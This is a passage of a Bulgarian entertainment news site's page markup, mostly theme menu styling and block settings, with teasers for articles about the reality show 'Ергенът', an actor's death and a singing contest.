text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48_9d7","tdc_css_class_style":"tdi_48_9d7_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_48_9d7"}';
block_tdi_48_9d7.td_column_number = "3";
block_tdi_48_9d7.block_type = "tdb_header_mega_menu";
block_tdi_48_9d7.post_count = "5";
block_tdi_48_9d7.found_posts = "4632";
block_tdi_48_9d7.header_color = "";
block_tdi_48_9d7.ajax_pagination_infinite_stop = "";
block_tdi_48_9d7.max_num_pages = "927";
tdBlocksArray.push(block_tdi_48_9d7);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_48_9d7 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_48_9d7" data-td_block_id="tdi_48_9d7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_48_9d7" data-td_block_id="tdi_48_9d7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49_067 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49_067" >
<style>
/* custom css */
.tdi_49_067 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_49_067 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_49_067 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_49_067 .block-mega-child-cats{
					text-align: right;
				}.tdi_49_067:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_49_067:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_067.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_49_067.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_067 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_067 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_49_067 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_49_067 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_49_067 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_49_067 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_49_067 .entry-thumb{
					background-position: center 50%;
				}.tdi_49_067 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_49_067 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_49_067 .td-module-meta-info,
				.ie11 .tdi_49_067 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49_067 .td-post-vid-time{
					display: block;
				}.tdi_49_067 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_49_067 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_49_067 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_49_067 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_49_067 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_49_067 .entry-review-stars{
					display: inline-block;
				}.tdi_49_067 .td-icon-star,
                .tdi_49_067 .td-icon-star-empty,
                .tdi_49_067 .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_067 .td-module-comments{
					display: none;
				}.tdi_49_067 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_067:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_49_067 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_49_067 .td-post-category:hover{
					color: #000000;
				}.tdi_49_067 .td-module-title a{
					color: #051d2d;
				}.tdi_49_067 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_49_067 .td-post-author-name a{
					color: #666666;
				}.tdi_49_067 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_49_067.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_49_067 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_49_067 .td-editor-date,
				.tdi_49_067 .td-editor-date .td-post-author-name,
				.tdi_49_067 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_49_067 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_067 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_49_067 .block-mega-child-cats{
					width: 190px;
				}.tdi_49_067 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_067 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_067 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_067 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_067 .td-module-container:before{
					bottom: -18px;
				}.tdi_49_067 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_067 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_067 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_49_067 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_49_067 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_067 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_067 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_067 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_067 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_067 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_49_067 .td-module-container:before{
					bottom: -18px;
				}.tdi_49_067 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_49_067 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_49_067 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_067 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_067 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_067 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_067 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_49_067 = new tdBlock();
block_tdi_49_067.id = "tdi_49_067";
block_tdi_49_067.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 